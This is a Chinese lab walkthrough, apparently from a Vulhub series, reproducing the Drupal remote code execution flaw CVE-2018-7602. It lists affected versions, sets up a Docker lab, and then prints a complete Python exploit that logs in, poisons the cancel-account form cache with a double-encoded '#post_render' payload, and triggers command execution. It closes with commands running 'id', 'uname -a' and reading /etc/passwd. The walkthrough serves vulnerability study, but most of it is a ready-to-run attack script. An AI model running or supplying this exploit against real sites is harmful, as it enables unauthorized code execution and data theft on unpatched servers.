Drupal 远程代码执行漏洞(CVE-2018-7602)
0x01漏洞概述
这个漏洞是CVE-2018-7600的绕过利用,两个漏洞原理是一样的。攻击者可以通过不同方式利用该漏洞远程执行代码。CVE-2018-7602这个漏洞是CVE-2018-7600的另一个利用点,只是入口方式不一样。所以,一旦参数可控并且没有经过正确的过滤,就很有可能出问题。
0x02影响版本
Drupal < 7.58
Drupal < 8.3.9
Drupal < 8.4.6
Drupal < 8.5.1
0x03漏洞环境
1、启动漏洞环境
┌──(root㉿kali)-[~/vulhub/drupal/CVE-2018-7602]
└─# docker-compose up -d
2、访问漏洞环境

环境启动后访问如下链接,将会看到drupal的安装页面。因为没有mysql环境,所以安装的时候可以选择sqlite数据库。其他配置均默认即可。
http://your-ip:8081/
3、复现完成后,删除漏洞环境
┌──(root㉿kali)-[~/vulhub/drupal/CVE-2018-7602]
└─# docker-compose down
0x04复现过程
1、下载poc工具
参考连接:
https://github.com/pimps/CVE-2018-7600/blob/master/drupa7-CVE-2018-7602.py
#!/usr/bin/env python3
import requests
import argparse
from bs4 import BeautifulSoup
def get_args(): //获取参数
parser = argparse.ArgumentParser( prog="drupa7-CVE-2018-7602.py",
formatter_class=lambda prog: argparse.HelpFormatter(prog,max_help_position=50),
epilog= '''
This script will exploit the (CVE-2018-7602) vulnerability in Drupal 7 <= 7.58
using an valid account and poisoning the cancel account form (user_cancel_confirm_form)
with the 'destination' variable and triggering it with the upload file via ajax (/file/ajax).
''')
parser.add_argument("user", help="Username") //用户名
parser.add_argument("password", help="Password") //密码
parser.add_argument("target", help="URL of target Drupal site (ex: http://target.com/)") //目标
parser.add_argument("-c", "--command", default="id", help="Command to execute (default = id)") //参数
parser.add_argument("-f", "--function", default="passthru", help="Function to use as attack vector (default = passthru)")
parser.add_argument("-x", "--proxy", default="", help="Configure a proxy in the format http://127.0.0.1:8080/ (default = none)")
args = parser.parse_args()
return args
def pwn_target(target, username, password, function, command, proxy):
requests.packages.urllib3.disable_warnings() //判断抓包无误
session = requests.Session() //获取seesion
proxyConf = {'http': proxy, 'https': proxy} //none proxy
try:
print('[*] Creating a session using the provided credential...')
get_params = {'q':'user/login'} //构造get
post_params = {'form_id':'user_login', 'name': username, 'pass' : password, 'op':'Log in'} //构造post
print('[*] Finding User ID...')
session.post(target, params=get_params, data=post_params, verify=False, proxies=proxyConf) //构造postseesion
get_params = {'q':'user'}
r = session.get(target, params=get_params, verify=False, proxies=proxyConf) //构造getseesion
soup = BeautifulSoup(r.text, "html.parser") //爬取页面
user_id = soup.find('meta', {'property': 'foaf:name'}).get('about') //抓关键字
if ("?q=" in user_id):
user_id = user_id.split("=")[1] //以=作分隔符,再通过索引[1]取出所得数组中的第二个元素的值
if(user_id):
print('[*] User ID found: ' + user_id) //以上主要抓取user_id值
print('[*] Poisoning a form using \'destination\' and including it in cache.')
get_params = {'q': user_id + '/cancel'}
r = session.get(target, params=get_params, verify=False, proxies=proxyConf)
soup = BeautifulSoup(r.text, "html.parser")
form = soup.find('form', {'id': 'user-cancel-confirm-form'})
form_token = form.find('input', {'name': 'form_token'}).get('value') //以上主要获取form_token参数值
// %23是#的URL编码
//其中%2523是对#的两次URL编码 %25是%的URL编码
//例如:POST /drupal-7.59/drupal-7.59/node/9/delete?destination=node?q[%2523][]=passthru%26q[%2523type]=markup%26q[%2523markup]=id
get_params = {'q': user_id + '/cancel', 'destination' : user_id +'/cancel?q[%23post_render][]=' + function + '&q[%23type]=markup&q[%23markup]=' + command }
// # 绕过sanitize(),stripDangrousValues函数检查。
//在Drupal应用对destination URL进行处理时,会再次解码%23,获得#
post_params = {'form_id':'user_cancel_confirm_form','form_token': form_token, '_triggering_element_name':'form_id', 'op':'Cancel account'}
r = session.post(target, params=get_params, data=post_params, verify=False, proxies=proxyConf)
soup = BeautifulSoup(r.text, "html.parser")
form = soup.find('form', {'id': 'user-cancel-confirm-form'})
form_build_id = form.find('input', {'name': 'form_build_id'}).get('value')
//关键点是让系统缓存一个form_build_id,这个form存着我们传入的恶意参数,第二个请求从中取出来然后执行
//触发漏洞还是需要发两个post包,一个存入form_build_id一个取出后执行
if form_build_id:
print('[*] Poisoned form ID: ' + form_build_id)
print('[*] Triggering exploit to execute: ' + command)
get_params = {'q':'file/ajax/actions/cancel/#options/path/' + form_build_id}
post_params = {'form_build_id':form_build_id}
r = session.post(target, params=get_params, data=post_params, verify=False, proxies=proxyConf)
parsed_result = r.text.split('[{"command":"settings"')[0]
print(parsed_result)
except:
print("ERROR: Something went wrong.")
raise
def main():
print ()
print ('===================================================================================')
print ('| DRUPAL 7 <= 7.58 REMOTE CODE EXECUTION (SA-CORE-2018-004 / CVE-2018-7602) |')
print ('| by pimps |')
print ('===================================================================================\n')
args = get_args() # get the cl args //return args
pwn_target(args.target.strip(),args.user.strip(),args.password.strip(), args.function.strip(), args.command.strip(), args.proxy.strip()) //目标,用户名,密码,参数值
if __name__ == '__main__':
main()

2、如图所示,执行以下命令即可复现该漏洞。 示例命令为 ,如图红框中显示,可以执行该命令
# "id"为要执行的命令 第一个drupal为用户名 第二个drupal为密码
python3 drupa7-CVE-2018-7602.py -c "id" drupal drupal http://127.0.0.1:8081/

3、查看内核版本
python3 drupa7-CVE-2018-7602.py -c "uname -a" drupal drupal http://127.0.0.1:8081/

4、查看敏感文件
python3 drupa7-CVE-2018-7602.py -c "cat …/…/…/…/…/etc/passwd" drupal drupal http://127.0.0.1:8081/
分类:
Vulhub靶场



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· winform 绘制太阳,地球,月球 运作规律
· 超详细:普通电脑也行Windows部署deepseek R1训练数据并当服务器共享给他人
· 上周热点回顾(3.3-3.9)
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· AI 智能体引爆开源社区「GitHub 热点速览」